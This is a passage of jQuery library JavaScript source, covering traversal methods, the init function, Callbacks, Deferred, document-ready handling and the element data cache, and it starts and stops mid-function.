			if ( !assert(function( div ) {
					return div.getAttribute("disabled") == null;
				}) ) {
				addHandle( booleans, function( elem, name, isXML ) {
					var val;
					if ( !isXML ) {
						return elem[ name ] === true ? name.toLowerCase() :
							(val = elem.getAttributeNode( name )) && val.specified ?
								val.value :
								null;
					}
				});
			}

			return Sizzle;

		})( window );



	jQuery.find = Sizzle;
	jQuery.expr = Sizzle.selectors;
	jQuery.expr[ ":" ] = jQuery.expr.pseudos;
	jQuery.uniqueSort = jQuery.unique = Sizzle.uniqueSort;
	jQuery.text = Sizzle.getText;
	jQuery.isXMLDoc = Sizzle.isXML;
	jQuery.contains = Sizzle.contains;



	var dir = function( elem, dir, until ) {
		var matched = [],
			truncate = until !== undefined;

		while ( ( elem = elem[ dir ] ) && elem.nodeType !== 9 ) {
			if ( elem.nodeType === 1 ) {
				if ( truncate && jQuery( elem ).is( until ) ) {
					break;
				}
				matched.push( elem );
			}
		}
		return matched;
	};


	var siblings = function( n, elem ) {
		var matched = [];

		for ( ; n; n = n.nextSibling ) {
			if ( n.nodeType === 1 && n !== elem ) {
				matched.push( n );
			}
		}

		return matched;
	};


	var rneedsContext = jQuery.expr.match.needsContext;

	var rsingleTag = ( /^<([\w-]+)\s*\/?>(?:<\/\1>|)$/ );



	var risSimple = /^.[^:#\[\.,]*$/;

// Implement the identical functionality for filter and not
	function winnow( elements, qualifier, not ) {
		if ( jQuery.isFunction( qualifier ) ) {
			return jQuery.grep( elements, function( elem, i ) {
				/* jshint -W018 */
				return !!qualifier.call( elem, i, elem ) !== not;
			} );

		}

		if ( qualifier.nodeType ) {
			return jQuery.grep( elements, function( elem ) {
				return ( elem === qualifier ) !== not;
			} );

		}

		if ( typeof qualifier === "string" ) {
			if ( risSimple.test( qualifier ) ) {
				return jQuery.filter( qualifier, elements, not );
			}

			qualifier = jQuery.filter( qualifier, elements );
		}

		return jQuery.grep( elements, function( elem ) {
			return ( jQuery.inArray( elem, qualifier ) > -1 ) !== not;
		} );
	}

	jQuery.filter = function( expr, elems, not ) {
		var elem = elems[ 0 ];

		if ( not ) {
			expr = ":not(" + expr + ")";
		}

		return elems.length === 1 && elem.nodeType === 1 ?
			jQuery.find.matchesSelector( elem, expr ) ? [ elem ] : [] :
			jQuery.find.matches( expr, jQuery.grep( elems, function( elem ) {
				return elem.nodeType === 1;
			} ) );
	};

	jQuery.fn.extend( {
		find: function( selector ) {
			var i,
				ret = [],
				self = this,
				len = self.length;

			if ( typeof selector !== "string" ) {
				return this.pushStack( jQuery( selector ).filter( function() {
					for ( i = 0; i < len; i++ ) {
						if ( jQuery.contains( self[ i ], this ) ) {
							return true;
						}
					}
				} ) );
			}

			for ( i = 0; i < len; i++ ) {
				jQuery.find( selector, self[ i ], ret );
			}

			// Needed because $( selector, context ) becomes $( context ).find( selector )
			ret = this.pushStack( len > 1 ? jQuery.unique( ret ) : ret );
			ret.selector = this.selector ? this.selector + " " + selector : selector;
			return ret;
		},
		filter: function( selector ) {
			return this.pushStack( winnow( this, selector || [], false ) );
		},
		not: function( selector ) {
			return this.pushStack( winnow( this, selector || [], true ) );
		},
		is: function( selector ) {
			return !!winnow(
				this,

				// If this is a positional/relative selector, check membership in the returned set
				// so $("p:first").is("p:last") won't return true for a doc with two "p".
				typeof selector === "string" && rneedsContext.test( selector ) ?
					jQuery( selector ) :
				selector || [],
				false
			).length;
		}
	} );


// Initialize a jQuery object


// A central reference to the root jQuery(document)
	var rootjQuery,

		// A simple way to check for HTML strings
		// Prioritize #id over <tag> to avoid XSS via location.hash (#9521)
		// Strict HTML recognition (#11290: must start with <)
		rquickExpr = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,

		init = jQuery.fn.init = function( selector, context, root ) {
			var match, elem;

			// HANDLE: $(""), $(null), $(undefined), $(false)
			if ( !selector ) {
				return this;
			}

			// init accepts an alternate rootjQuery
			// so migrate can support jQuery.sub (gh-2101)
			root = root || rootjQuery;

			// Handle HTML strings
			if ( typeof selector === "string" ) {
				if ( selector.charAt( 0 ) === "<" &&
					selector.charAt( selector.length - 1 ) === ">" &&
					selector.length >= 3 ) {

					// Assume that strings that start and end with <> are HTML and skip the regex check
					match = [ null, selector, null ];

				} else {
					match = rquickExpr.exec( selector );
				}

				// Match html or make sure no context is specified for #id
				if ( match && ( match[ 1 ] || !context ) ) {

					// HANDLE: $(html) -> $(array)
					if ( match[ 1 ] ) {
						context = context instanceof jQuery ? context[ 0 ] : context;

						// scripts is true for back-compat
						// Intentionally let the error be thrown if parseHTML is not present
						jQuery.merge( this, jQuery.parseHTML(
							match[ 1 ],
							context && context.nodeType ? context.ownerDocument || context : document,
							true
						) );

						// HANDLE: $(html, props)
						if ( rsingleTag.test( match[ 1 ] ) && jQuery.isPlainObject( context ) ) {
							for ( match in context ) {

								// Properties of context are called as methods if possible
								if ( jQuery.isFunction( this[ match ] ) ) {
									this[ match ]( context[ match ] );

									// ...and otherwise set as attributes
								} else {
									this.attr( match, context[ match ] );
								}
							}
						}

						return this;

						// HANDLE: $(#id)
					} else {
						elem = document.getElementById( match[ 2 ] );

						// Check parentNode to catch when Blackberry 4.6 returns
						// nodes that are no longer in the document #6963
						if ( elem && elem.parentNode ) {

							// Handle the case where IE and Opera return items
							// by name instead of ID
							if ( elem.id !== match[ 2 ] ) {
								return rootjQuery.find( selector );
							}

							// Otherwise, we inject the element directly into the jQuery object
							this.length = 1;
							this[ 0 ] = elem;
						}

						this.context = document;
						this.selector = selector;
						return this;
					}

					// HANDLE: $(expr, $(...))
				} else if ( !context || context.jquery ) {
					return ( context || root ).find( selector );

					// HANDLE: $(expr, context)
					// (which is just equivalent to: $(context).find(expr)
				} else {
					return this.constructor( context ).find( selector );
				}

				// HANDLE: $(DOMElement)
			} else if ( selector.nodeType ) {
				this.context = this[ 0 ] = selector;
				this.length = 1;
				return this;

				// HANDLE: $(function)
				// Shortcut for document ready
			} else if ( jQuery.isFunction( selector ) ) {
				return typeof root.ready !== "undefined" ?
					root.ready( selector ) :

					// Execute immediately if ready is not present
					selector( jQuery );
			}

			if ( selector.selector !== undefined ) {
				this.selector = selector.selector;
				this.context = selector.context;
			}

			return jQuery.makeArray( selector, this );
		};

// Give the init function the jQuery prototype for later instantiation
	init.prototype = jQuery.fn;

// Initialize central reference
	rootjQuery = jQuery( document );


	var rparentsprev = /^(?:parents|prev(?:Until|All))/,

		// methods guaranteed to produce a unique set when starting from a unique set
		guaranteedUnique = {
			children: true,
			contents: true,
			next: true,
			prev: true
		};

	jQuery.fn.extend( {
		has: function( target ) {
			var i,
				targets = jQuery( target, this ),
				len = targets.length;

			return this.filter( function() {
				for ( i = 0; i < len; i++ ) {
					if ( jQuery.contains( this, targets[ i ] ) ) {
						return true;
					}
				}
			} );
		},

		closest: function( selectors, context ) {
			var cur,
				i = 0,
				l = this.length,
				matched = [],
				pos = rneedsContext.test( selectors ) || typeof selectors !== "string" ?
					jQuery( selectors, context || this.context ) :
					0;

			for ( ; i < l; i++ ) {
				for ( cur = this[ i ]; cur && cur !== context; cur = cur.parentNode ) {

					// Always skip document fragments
					if ( cur.nodeType < 11 && ( pos ?
						pos.index( cur ) > -1 :

							// Don't pass non-elements to Sizzle
						cur.nodeType === 1 &&
						jQuery.find.matchesSelector( cur, selectors ) ) ) {

						matched.push( cur );
						break;
					}
				}
			}

			return this.pushStack( matched.length > 1 ? jQuery.uniqueSort( matched ) : matched );
		},

		// Determine the position of an element within
		// the matched set of elements
		index: function( elem ) {

			// No argument, return index in parent
			if ( !elem ) {
				return ( this[ 0 ] && this[ 0 ].parentNode ) ? this.first().prevAll().length : -1;
			}

			// index in selector
			if ( typeof elem === "string" ) {
				return jQuery.inArray( this[ 0 ], jQuery( elem ) );
			}

			// Locate the position of the desired element
			return jQuery.inArray(

				// If it receives a jQuery object, the first element is used
				elem.jquery ? elem[ 0 ] : elem, this );
		},

		add: function( selector, context ) {
			return this.pushStack(
				jQuery.uniqueSort(
					jQuery.merge( this.get(), jQuery( selector, context ) )
				)
			);
		},

		addBack: function( selector ) {
			return this.add( selector == null ?
				this.prevObject : this.prevObject.filter( selector )
			);
		}
	} );

	function sibling( cur, dir ) {
		do {
			cur = cur[ dir ];
		} while ( cur && cur.nodeType !== 1 );

		return cur;
	}

	jQuery.each( {
		parent: function( elem ) {
			var parent = elem.parentNode;
			return parent && parent.nodeType !== 11 ? parent : null;
		},
		parents: function( elem ) {
			return dir( elem, "parentNode" );
		},
		parentsUntil: function( elem, i, until ) {
			return dir( elem, "parentNode", until );
		},
		next: function( elem ) {
			return sibling( elem, "nextSibling" );
		},
		prev: function( elem ) {
			return sibling( elem, "previousSibling" );
		},
		nextAll: function( elem ) {
			return dir( elem, "nextSibling" );
		},
		prevAll: function( elem ) {
			return dir( elem, "previousSibling" );
		},
		nextUntil: function( elem, i, until ) {
			return dir( elem, "nextSibling", until );
		},
		prevUntil: function( elem, i, until ) {
			return dir( elem, "previousSibling", until );
		},
		siblings: function( elem ) {
			return siblings( ( elem.parentNode || {} ).firstChild, elem );
		},
		children: function( elem ) {
			return siblings( elem.firstChild );
		},
		contents: function( elem ) {
			return jQuery.nodeName( elem, "iframe" ) ?
			elem.contentDocument || elem.contentWindow.document :
				jQuery.merge( [], elem.childNodes );
		}
	}, function( name, fn ) {
		jQuery.fn[ name ] = function( until, selector ) {
			var ret = jQuery.map( this, fn, until );

			if ( name.slice( -5 ) !== "Until" ) {
				selector = until;
			}

			if ( selector && typeof selector === "string" ) {
				ret = jQuery.filter( selector, ret );
			}

			if ( this.length > 1 ) {

				// Remove duplicates
				if ( !guaranteedUnique[ name ] ) {
					ret = jQuery.uniqueSort( ret );
				}

				// Reverse order for parents* and prev-derivatives
				if ( rparentsprev.test( name ) ) {
					ret = ret.reverse();
				}
			}

			return this.pushStack( ret );
		};
	} );
	var rnotwhite = ( /\S+/g );



// Convert String-formatted options into Object-formatted ones
	function createOptions( options ) {
		var object = {};
		jQuery.each( options.match( rnotwhite ) || [], function( _, flag ) {
			object[ flag ] = true;
		} );
		return object;
	}

	/*
	 * Create a callback list using the following parameters:
	 *
	 *	options: an optional list of space-separated options that will change how
	 *			the callback list behaves or a more traditional option object
	 *
	 * By default a callback list will act like an event callback list and can be
	 * "fired" multiple times.
	 *
	 * Possible options:
	 *
	 *	once:			will ensure the callback list can only be fired once (like a Deferred)
	 *
	 *	memory:			will keep track of previous values and will call any callback added
	 *					after the list has been fired right away with the latest "memorized"
	 *					values (like a Deferred)
	 *
	 *	unique:			will ensure a callback can only be added once (no duplicate in the list)
	 *
	 *	stopOnFalse:	interrupt callings when a callback returns false
	 *
	 */
	jQuery.Callbacks = function( options ) {

		// Convert options from String-formatted to Object-formatted if needed
		// (we check in cache first)
		options = typeof options === "string" ?
			createOptions( options ) :
			jQuery.extend( {}, options );

		var // Flag to know if list is currently firing
			firing,

			// Last fire value for non-forgettable lists
			memory,

			// Flag to know if list was already fired
			fired,

			// Flag to prevent firing
			locked,

			// Actual callback list
			list = [],

			// Queue of execution data for repeatable lists
			queue = [],

			// Index of currently firing callback (modified by add/remove as needed)
			firingIndex = -1,

			// Fire callbacks
			fire = function() {

				// Enforce single-firing
				locked = options.once;

				// Execute callbacks for all pending executions,
				// respecting firingIndex overrides and runtime changes
				fired = firing = true;
				for ( ; queue.length; firingIndex = -1 ) {
					memory = queue.shift();
					while ( ++firingIndex < list.length ) {

						// Run callback and check for early termination
						if ( list[ firingIndex ].apply( memory[ 0 ], memory[ 1 ] ) === false &&
							options.stopOnFalse ) {

							// Jump to end and forget the data so .add doesn't re-fire
							firingIndex = list.length;
							memory = false;
						}
					}
				}

				// Forget the data if we're done with it
				if ( !options.memory ) {
					memory = false;
				}

				firing = false;

				// Clean up if we're done firing for good
				if ( locked ) {

					// Keep an empty list if we have data for future add calls
					if ( memory ) {
						list = [];

						// Otherwise, this object is spent
					} else {
						list = "";
					}
				}
			},

			// Actual Callbacks object
			self = {

				// Add a callback or a collection of callbacks to the list
				add: function() {
					if ( list ) {

						// If we have memory from a past run, we should fire after adding
						if ( memory && !firing ) {
							firingIndex = list.length - 1;
							queue.push( memory );
						}

						( function add( args ) {
							jQuery.each( args, function( _, arg ) {
								if ( jQuery.isFunction( arg ) ) {
									if ( !options.unique || !self.has( arg ) ) {
										list.push( arg );
									}
								} else if ( arg && arg.length && jQuery.type( arg ) !== "string" ) {

									// Inspect recursively
									add( arg );
								}
							} );
						} )( arguments );

						if ( memory && !firing ) {
							fire();
						}
					}
					return this;
				},

				// Remove a callback from the list
				remove: function() {
					jQuery.each( arguments, function( _, arg ) {
						var index;
						while ( ( index = jQuery.inArray( arg, list, index ) ) > -1 ) {
							list.splice( index, 1 );

							// Handle firing indexes
							if ( index <= firingIndex ) {
								firingIndex--;
							}
						}
					} );
					return this;
				},

				// Check if a given callback is in the list.
				// If no argument is given, return whether or not list has callbacks attached.
				has: function( fn ) {
					return fn ?
					jQuery.inArray( fn, list ) > -1 :
					list.length > 0;
				},

				// Remove all callbacks from the list
				empty: function() {
					if ( list ) {
						list = [];
					}
					return this;
				},

				// Disable .fire and .add
				// Abort any current/pending executions
				// Clear all callbacks and values
				disable: function() {
					locked = queue = [];
					list = memory = "";
					return this;
				},
				disabled: function() {
					return !list;
				},

				// Disable .fire
				// Also disable .add unless we have memory (since it would have no effect)
				// Abort any pending executions
				lock: function() {
					locked = true;
					if ( !memory ) {
						self.disable();
					}
					return this;
				},
				locked: function() {
					return !!locked;
				},

				// Call all callbacks with the given context and arguments
				fireWith: function( context, args ) {
					if ( !locked ) {
						args = args || [];
						args = [ context, args.slice ? args.slice() : args ];
						queue.push( args );
						if ( !firing ) {
							fire();
						}
					}
					return this;
				},

				// Call all the callbacks with the given arguments
				fire: function() {
					self.fireWith( this, arguments );
					return this;
				},

				// To know if the callbacks have already been called at least once
				fired: function() {
					return !!fired;
				}
			};

		return self;
	};


	jQuery.extend( {

		Deferred: function( func ) {
			var tuples = [

					// action, add listener, listener list, final state
					[ "resolve", "done", jQuery.Callbacks( "once memory" ), "resolved" ],
					[ "reject", "fail", jQuery.Callbacks( "once memory" ), "rejected" ],
					[ "notify", "progress", jQuery.Callbacks( "memory" ) ]
				],
				state = "pending",
				promise = {
					state: function() {
						return state;
					},
					always: function() {
						deferred.done( arguments ).fail( arguments );
						return this;
					},
					then: function( /* fnDone, fnFail, fnProgress */ ) {
						var fns = arguments;
						return jQuery.Deferred( function( newDefer ) {
							jQuery.each( tuples, function( i, tuple ) {
								var fn = jQuery.isFunction( fns[ i ] ) && fns[ i ];

								// deferred[ done | fail | progress ] for forwarding actions to newDefer
								deferred[ tuple[ 1 ] ]( function() {
									var returned = fn && fn.apply( this, arguments );
									if ( returned && jQuery.isFunction( returned.promise ) ) {
										returned.promise()
											.progress( newDefer.notify )
											.done( newDefer.resolve )
											.fail( newDefer.reject );
									} else {
										newDefer[ tuple[ 0 ] + "With" ](
											this === promise ? newDefer.promise() : this,
											fn ? [ returned ] : arguments
										);
									}
								} );
							} );
							fns = null;
						} ).promise();
					},

					// Get a promise for this deferred
					// If obj is provided, the promise aspect is added to the object
					promise: function( obj ) {
						return obj != null ? jQuery.extend( obj, promise ) : promise;
					}
				},
				deferred = {};

			// Keep pipe for back-compat
			promise.pipe = promise.then;

			// Add list-specific methods
			jQuery.each( tuples, function( i, tuple ) {
				var list = tuple[ 2 ],
					stateString = tuple[ 3 ];

				// promise[ done | fail | progress ] = list.add
				promise[ tuple[ 1 ] ] = list.add;

				// Handle state
				if ( stateString ) {
					list.add( function() {

						// state = [ resolved | rejected ]
						state = stateString;

						// [ reject_list | resolve_list ].disable; progress_list.lock
					}, tuples[ i ^ 1 ][ 2 ].disable, tuples[ 2 ][ 2 ].lock );
				}

				// deferred[ resolve | reject | notify ]
				deferred[ tuple[ 0 ] ] = function() {
					deferred[ tuple[ 0 ] + "With" ]( this === deferred ? promise : this, arguments );
					return this;
				};
				deferred[ tuple[ 0 ] + "With" ] = list.fireWith;
			} );

			// Make the deferred a promise
			promise.promise( deferred );

			// Call given func if any
			if ( func ) {
				func.call( deferred, deferred );
			}

			// All done!
			return deferred;
		},

		// Deferred helper
		when: function( subordinate /* , ..., subordinateN */ ) {
			var i = 0,
				resolveValues = slice.call( arguments ),
				length = resolveValues.length,

				// the count of uncompleted subordinates
				remaining = length !== 1 ||
				( subordinate && jQuery.isFunction( subordinate.promise ) ) ? length : 0,

				// the master Deferred.
				// If resolveValues consist of only a single Deferred, just use that.
				deferred = remaining === 1 ? subordinate : jQuery.Deferred(),

				// Update function for both resolve and progress values
				updateFunc = function( i, contexts, values ) {
					return function( value ) {
						contexts[ i ] = this;
						values[ i ] = arguments.length > 1 ? slice.call( arguments ) : value;
						if ( values === progressValues ) {
							deferred.notifyWith( contexts, values );

						} else if ( !( --remaining ) ) {
							deferred.resolveWith( contexts, values );
						}
					};
				},

				progressValues, progressContexts, resolveContexts;

			// add listeners to Deferred subordinates; treat others as resolved
			if ( length > 1 ) {
				progressValues = new Array( length );
				progressContexts = new Array( length );
				resolveContexts = new Array( length );
				for ( ; i < length; i++ ) {
					if ( resolveValues[ i ] && jQuery.isFunction( resolveValues[ i ].promise ) ) {
						resolveValues[ i ].promise()
							.progress( updateFunc( i, progressContexts, progressValues ) )
							.done( updateFunc( i, resolveContexts, resolveValues ) )
							.fail( deferred.reject );
					} else {
						--remaining;
					}
				}
			}

			// if we're not waiting on anything, resolve the master
			if ( !remaining ) {
				deferred.resolveWith( resolveContexts, resolveValues );
			}

			return deferred.promise();
		}
	} );


// The deferred used on DOM ready
	var readyList;

	jQuery.fn.ready = function( fn ) {

		// Add the callback
		jQuery.ready.promise().done( fn );

		return this;
	};

	jQuery.extend( {

		// Is the DOM ready to be used? Set to true once it occurs.
		isReady: false,

		// A counter to track how many items to wait for before
		// the ready event fires. See #6781
		readyWait: 1,

		// Hold (or release) the ready event
		holdReady: function( hold ) {
			if ( hold ) {
				jQuery.readyWait++;
			} else {
				jQuery.ready( true );
			}
		},

		// Handle when the DOM is ready
		ready: function( wait ) {

			// Abort if there are pending holds or we're already ready
			if ( wait === true ? --jQuery.readyWait : jQuery.isReady ) {
				return;
			}

			// Remember that the DOM is ready
			jQuery.isReady = true;

			// If a normal DOM Ready event fired, decrement, and wait if need be
			if ( wait !== true && --jQuery.readyWait > 0 ) {
				return;
			}

			// If there are functions bound, to execute
			readyList.resolveWith( document, [ jQuery ] );

			// Trigger any bound ready events
			if ( jQuery.fn.triggerHandler ) {
				jQuery( document ).triggerHandler( "ready" );
				jQuery( document ).off( "ready" );
			}
		}
	} );

	/**
	 * Clean-up method for dom ready events
	 */
	function detach() {
		if ( document.addEventListener ) {
			document.removeEventListener( "DOMContentLoaded", completed );
			window.removeEventListener( "load", completed );

		} else {
			document.detachEvent( "onreadystatechange", completed );
			window.detachEvent( "onload", completed );
		}
	}

	/**
	 * The ready event handler and self cleanup method
	 */
	function completed() {

		// readyState === "complete" is good enough for us to call the dom ready in oldIE
		if ( document.addEventListener ||
			window.event.type === "load" ||
			document.readyState === "complete" ) {

			detach();
			jQuery.ready();
		}
	}

	jQuery.ready.promise = function( obj ) {
		if ( !readyList ) {

			readyList = jQuery.Deferred();

			// Catch cases where $(document).ready() is called
			// after the browser event has already occurred.
			// Support: IE6-10
			// Older IE sometimes signals "interactive" too soon
			if ( document.readyState === "complete" ||
				( document.readyState !== "loading" && !document.documentElement.doScroll ) ) {

				// Handle it asynchronously to allow scripts the opportunity to delay ready
				window.setTimeout( jQuery.ready );

				// Standards-based browsers support DOMContentLoaded
			} else if ( document.addEventListener ) {

				// Use the handy event callback
				document.addEventListener( "DOMContentLoaded", completed );

				// A fallback to window.onload, that will always work
				window.addEventListener( "load", completed );

				// If IE event model is used
			} else {

				// Ensure firing before onload, maybe late but safe also for iframes
				document.attachEvent( "onreadystatechange", completed );

				// A fallback to window.onload, that will always work
				window.attachEvent( "onload", completed );

				// If IE and not a frame
				// continually check to see if the document is ready
				var top = false;

				try {
					top = window.frameElement == null && document.documentElement;
				} catch ( e ) {}

				if ( top && top.doScroll ) {
					( function doScrollCheck() {
						if ( !jQuery.isReady ) {

							try {

								// Use the trick by Diego Perini
								// http://javascript.nwbox.com/IEContentLoaded/
								top.doScroll( "left" );
							} catch ( e ) {
								return window.setTimeout( doScrollCheck, 50 );
							}

							// detach all dom ready events
							detach();

							// and execute any waiting functions
							jQuery.ready();
						}
					} )();
				}
			}
		}
		return readyList.promise( obj );
	};

// Kick off the DOM ready check even if the user does not
	jQuery.ready.promise();




// Support: IE<9
// Iteration over object's inherited properties before its own
	var i;
	for ( i in jQuery( support ) ) {
		break;
	}
	support.ownFirst = i === "0";

// Note: most support tests are defined in their respective modules.
// false until the test is run
	support.inlineBlockNeedsLayout = false;

// Execute ASAP in case we need to set body.style.zoom
	jQuery( function() {

		// Minified: var a,b,c,d
		var val, div, body, container;

		body = document.getElementsByTagName( "body" )[ 0 ];
		if ( !body || !body.style ) {

			// Return for frameset docs that don't have a body
			return;
		}

		// Setup
		div = document.createElement( "div" );
		container = document.createElement( "div" );
		container.style.cssText = "position:absolute;border:0;width:0;height:0;top:0;left:-9999px";
		body.appendChild( container ).appendChild( div );

		if ( typeof div.style.zoom !== "undefined" ) {

			// Support: IE<8
			// Check if natively block-level elements act like inline-block
			// elements when setting their display to 'inline' and giving
			// them layout
			div.style.cssText = "display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1";

			support.inlineBlockNeedsLayout = val = div.offsetWidth === 3;
			if ( val ) {

				// Prevent IE 6 from affecting layout for positioned elements #11048
				// Prevent IE from shrinking the body in IE 7 mode #12869
				// Support: IE<8
				body.style.zoom = 1;
			}
		}

		body.removeChild( container );
	} );


	( function() {
		var div = document.createElement( "div" );

		// Support: IE<9
		support.deleteExpando = true;
		try {
			delete div.test;
		} catch ( e ) {
			support.deleteExpando = false;
		}

		// Null elements to avoid leaks in IE.
		div = null;
	} )();
	var acceptData = function( elem ) {
		var noData = jQuery.noData[ ( elem.nodeName + " " ).toLowerCase() ],
			nodeType = +elem.nodeType || 1;

		// Do not set data on non-element DOM nodes because it will not be cleared (#8335).
		return nodeType !== 1 && nodeType !== 9 ?
			false :

			// Nodes accept data unless otherwise specified; rejection can be conditional
		!noData || noData !== true && elem.getAttribute( "classid" ) === noData;
	};




	var rbrace = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
		rmultiDash = /([A-Z])/g;

	function dataAttr( elem, key, data ) {

		// If nothing was found internally, try to fetch any
		// data from the HTML5 data-* attribute
		if ( data === undefined && elem.nodeType === 1 ) {

			var name = "data-" + key.replace( rmultiDash, "-$1" ).toLowerCase();

			data = elem.getAttribute( name );

			if ( typeof data === "string" ) {
				try {
					data = data === "true" ? true :
						data === "false" ? false :
							data === "null" ? null :

								// Only convert to a number if it doesn't change the string
								+data + "" === data ? +data :
									rbrace.test( data ) ? jQuery.parseJSON( data ) :
										data;
				} catch ( e ) {}

				// Make sure we set the data so it isn't changed later
				jQuery.data( elem, key, data );

			} else {
				data = undefined;
			}
		}

		return data;
	}

// checks a cache object for emptiness
	function isEmptyDataObject( obj ) {
		var name;
		for ( name in obj ) {

			// if the public data object is empty, the private is still empty
			if ( name === "data" && jQuery.isEmptyObject( obj[ name ] ) ) {
				continue;
			}
			if ( name !== "toJSON" ) {
				return false;
			}
		}

		return true;
	}

	function internalData( elem, name, data, pvt /* Internal Use Only */ ) {
		if ( !acceptData( elem ) ) {
			return;
		}

		var ret, thisCache,
			internalKey = jQuery.expando,

			// We have to handle DOM nodes and JS objects differently because IE6-7
			// can't GC object references properly across the DOM-JS boundary
			isNode = elem.nodeType,

			// Only DOM nodes need the global jQuery cache; JS object data is
			// attached directly to the object so GC can occur automatically
			cache = isNode ? jQuery.cache : elem,

			// Only defining an ID for JS objects if its cache already exists allows
			// the code to shortcut on the same path as a DOM node with no cache
			id = isNode ? elem[ internalKey ] : elem[ internalKey ] && internalKey;

		// Avoid doing any more work than we need to when trying to get data on an
		// object that has no data at all
		if ( ( !id || !cache[ id ] || ( !pvt && !cache[ id ].data ) ) &&
			data === undefined && typeof name === "string" ) {
			return;
		}

		if ( !id ) {

			// Only DOM nodes need a new unique ID for each element since their data
			// ends up in the global cache
			if ( isNode ) {
				id = elem[ internalKey ] = deletedIds.pop() || jQuery.guid++;
			} else {
				id = internalKey;
			}
		}

		if ( !cache[ id ] ) {

			// Avoid exposing jQuery metadata on plain JS objects when the object
			// is serialized using JSON.stringify
			cache[ id ] = isNode ? {} : { toJSON: jQuery.noop };
		}

		// An object can be passed to jQuery.data instead of a key/value pair; this gets
		// shallow copied over onto the existing cache
		if ( typeof name === "object" || typeof name === "function" ) {
			if ( pvt ) {
				cache[ id ] = jQuery.extend( cache[ id ], name );
			} else {
				cache[ id ].data = jQuery.extend( cache[ id ].data, name );
			}
		}

		thisCache = cache[ id ];

		// jQuery data() is stored in a separate object inside the object's internal data
		// cache in order to avoid key collisions between internal data and user-defined
		// data.
		if ( !pvt ) {
			if ( !thisCache.data ) {
				thisCache.data = {};
			}

			thisCache = thisCache.data;
		}

		if ( data !== undefined ) {
			thisCache[ jQuery.camelCase( name ) ] = data;
		}

		// Check for both converted-to-camel and non-converted data property names
		// If a data property was specified
		if ( typeof name === "string" ) {

			// First Try to find as-is property data
			ret = thisCache[ name ];

			// Test for null|undefined property data
			if ( ret == null ) {

				// Try to find the camelCased property
				ret = thisCache[ jQuery.camelCase( name ) ];
			}
		} else {
			ret = thisCache;
		}

		return ret;
	}

	function internalRemoveData( elem, name, pvt ) {
		if ( !acceptData( elem ) ) {
			return;
		}

		var thisCache, i,
			isNode = elem.nodeType,

			// See jQuery.data for more information
			cache = isNode ? jQuery.cache : elem,
			id = isNode ? elem[ jQuery.expando ] : jQuery.expando;

		// If there is already no cache entry for this object, there is no
		// purpose in continuing
		if ( !cache[ id ] ) {
			return;
		}

		if ( name ) {

			thisCache = pvt ? cache[ id ] : cache[ id ].data;

			if ( thisCache ) {

				// Support array or space separated string names for data keys
				if ( !jQuery.isArray( name ) ) {

					// try the string as a key before any manipulation
					if ( name in thisCache ) {
						name = [ name ];
					} else {

						// split the camel cased version by spaces unless a key with the spaces exists
						name = jQuery.camelCase( name );
						if ( name in thisCache ) {
							name = [ name ];
						} else {
							name = name.split( " " );
						}
					}
				} else {

					// If "name" is an array of keys...
					// When data is initially created, via ("key", "val") signature,
					// keys will be converted to camelCase.
					// Since there is no way to tell _how_ a key was added, remove
					// both plain key and camelCase key. #12786
					// This will only penalize the array argument path.
					name = name.concat( jQuery.map( name, jQuery.camelCase ) );
				}

				i = name.length;
				while ( i-- ) {
					delete thisCache[ name[ i ] ];
				}

				// If there is no data left in the cache, we want to continue
				// and let the cache object itself get destroyed
				if ( pvt ? !isEmptyDataObject( thisCache ) : !jQuery.isEmptyObject( thisCache ) ) {
					return;
				}
			}
		}

		// See jQuery.data for more information
		if ( !pvt ) {
			delete cache[ id ].data;

			// Don't destroy the parent cache unless the internal data object
			// had been the only thing left in it
			if ( !isEmptyDataObject( cache[ id ] ) ) {
				return;
			}
		}

		// Destroy the cache
		if ( isNode ) {
			jQuery.cleanData( [ elem ], true );

			// Use delete when supported for expandos or `cache` is not a window per isWindow (#10080)
			/* jshint eqeqeq: false */
		} else if ( support.deleteExpando || cache != cache.window ) {
			/* jshint eqeqeq: true */
			delete cache[ id ];

			// When all else fails, undefined
		} else {
			cache[ id ] = undefined;
		}
	}

	jQuery.extend( {
		cache: {},

		// The following elements (space-suffixed to avoid Object.prototype collisions)
		// throw uncatchable exceptions if you attempt to set expando properties
		noData: {
			"applet ": true,
			"embed ": true,

			// ...but Flash objects (which have this classid) *can* handle expandos
			"object ": "clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"
		},

		hasData: function( elem ) {
			elem = elem.nodeType ? jQuery.cache[ elem[ jQuery.expando ] ] : elem[ jQuery.expando ];
			return !!elem && !isEmptyDataObject( elem );
		},

		data: function( elem, name, data ) {
			return internalData( elem, name, data );
		},

		removeData: function( elem, name ) {
			return internalRemoveData( elem, name );
		},

		// For internal use only.
		_data: function( elem, name, data ) {
			return internalData( elem, name, data, true );
		},

		_removeData: function( elem, name ) {
			return internalRemoveData( elem, name, true );
		}
	} );

	jQuery.fn.extend( {
		data: function( key, value ) {
			var i, name, data,
				elem = this[ 0 ],
				attrs = elem && elem.attributes;

			// Special expections of .data basically thwart jQuery.access,
			// so implement the relevant behavior ourselves

			// Gets all values
			if ( key === undefined ) {
				if ( this.length ) {
					data = jQuery.data( elem );

					if ( elem.nodeType === 1 && !jQuery._data( elem, "parsedAttrs" ) ) {
						i = attrs.length;
						while ( i-- ) {

							// Support: IE11+
							// The attrs elements can be null (#14894)
							if ( attrs[ i ] ) {
								name = attrs[ i ].name;
								if ( name.indexOf( "data-" ) === 0 ) {
									name = jQuery.camelCase( name.slice( 5 ) );
									dataAttr( elem, name, data[ name ] );
								}
							}
						}
						jQuery._data( elem, "parsedAttrs", true );
					}
				}

				return data;
			}

			// Sets multiple values
			if ( typeof key === "object" ) {
				return this.each( function() {
					jQuery.data( this, key );
				} );
			}

			return arguments.length > 1 ?

				// Sets one value
				this.each( function() {
					jQuery.data( this, key, value );
				} ) :

				// Gets one value
				// Try to fetch any internally stored data first
				elem ? dataAttr( elem, key, jQuery.data( elem, key ) ) : undefined;
		},

		removeData: function( key ) {
			return this.each( function() {
				jQuery.removeData( this, key );
			} );
		}
	} );


	jQuery.extend( {
		queue: function( elem, type, data ) {
			var queue;

			if ( elem ) {
				type = ( type || "fx" ) + "queue";
				queue = jQuery._data( elem, type );

				// Speed up dequeue by getting out quickly if this is just a lookup
				if ( data ) {
					if ( !queue || jQuery.isArray( data ) ) {
